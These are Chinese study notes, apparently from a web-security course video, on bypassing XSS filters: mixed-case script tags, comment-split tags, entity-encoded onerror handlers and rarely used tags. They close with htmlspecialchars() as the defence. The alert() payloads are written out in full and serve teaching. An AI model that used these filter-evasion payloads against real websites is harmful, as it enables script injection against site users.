 前端限制绕过
总结：治标不治本，是没法防御的，因为有很多方法绕过
9期-19、03视频33:12
大小写混合/双写
<sCRipT>alert('你打篮球像科比')</sCrIPt>
拼凑绕过
注释干扰后台绕过
<sc<!--test-->ript>alert('你打篮球像科比')</scr<!--tshauie--
>ipt>
编码
<img src=x onerror="&#97;&#108;&#101;&#114;&#116;&#40;&#39;&#121;&#97;&#110;&#103;&#115;&#104;&#117;&#97;&#110;&#103;&#39;&#41;"/>
xss绕过与预防方法
替换法更换低频使用的标签
<img src=# onerror="alert('oldboy')"/>
<details/open/ontoggle>、<img/src=1>、%0a或者%d绕过
等
htmlspecialchars()函数
9期-19、03视频43:29
例子